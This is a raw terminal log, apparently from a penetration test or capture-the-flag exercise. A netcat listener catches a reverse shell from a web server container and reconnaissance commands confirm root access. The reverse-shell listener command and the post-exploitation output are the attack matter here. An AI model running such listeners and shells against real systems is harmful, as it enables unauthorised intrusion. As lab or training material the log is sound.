 ❯ rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.0.26] from (UNKNOWN) [10.0.100.142] 37596
whoami; id; ip a
whoami; id; ip a
root
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2410: eth0@if3: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1450 qdisc noqueue state UP
    link/ether 02:42:0a:00:64:8e brd ff:ff:ff:ff:ff:ff
    inet 10.0.100.142/16 brd 10.0.255.255 scope global eth0
       valid_lft forever preferred_lft forever
/var/lib/nginx/html # ;23R;23R